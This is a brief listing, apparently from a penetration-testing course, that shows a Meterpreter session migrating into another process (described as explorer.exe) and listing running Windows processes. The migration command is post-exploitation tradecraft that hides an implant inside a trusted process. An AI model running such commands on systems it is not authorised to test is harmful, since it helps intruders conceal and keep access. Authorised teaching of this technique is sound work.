 meterpreter > migrate 8052
[*] Migrating from 2552 to 8052...
[*] Migration completed successfully.
meterpreter > ps
Process List
============
PID   PPID  Name                         Arch  Session  User                Path
---   ----  ----                         ----  -------  ----                ----
...
2440   668   svchost.exe
2472   668   svchost.exe
2496   668   svchost.exe
2568   668   svchost.exe
2624   668   spoolsv.exe
2660   668   svchost.exe
2784   668   svchost.exe
2928   668   svchost.exe
...
Listing 63 - Migrate to explorer.exe